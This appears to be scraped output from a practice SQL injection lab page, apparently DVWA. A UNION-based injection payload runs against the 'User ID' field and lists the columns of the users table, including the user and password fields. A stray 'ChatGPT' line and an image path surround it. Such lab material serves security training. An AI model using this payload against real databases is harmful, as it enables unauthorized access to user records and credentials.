 User ID: Submit
1
ID: 1' union select column_name, column_name from information_schema.columns where table_name='users'and table_schema='dv
First name: admin
Surname: admin
ID: 1' union select column_name, column_name from information_schema.columns where table_name='users'and table_schema='dv
First name: user_id
Surname: user_id
ID: 1' union select column_name, column_name from information_schema.columns where table_name='users'and table_schema='dv
First name: first_name
Surname: first_name
ID: 1' union select column_name, column_name from information_schema.columns where table_name='users'and table_schema='dv
First name: last_name
Surname: last_name
ID: 1' union select column_name, column_name from information_schema.columns where table_name='users'and table_schema='dv
First name: user
Surname: user
ID: 1' union select column_name, column_name from information_schema.columns where table_name='users'and table_schema='dv
First name: password
Surname: password
ID: 1' union select column_name, column_name from information_schema.columns where table_name='users'and table_schema='dv
First name: avatar
Surname: avatar
ID: 1' union select column_name, column_name from information_schema.columns where table_name='users'and table_schema='dv
First name: last_login
Surname: last_login
ID: 1' union select column_name, column_name from information_schema.columns where table_name='users'and table_schema='dv
First name: failed_login
Surname: failed_login
ChatGPT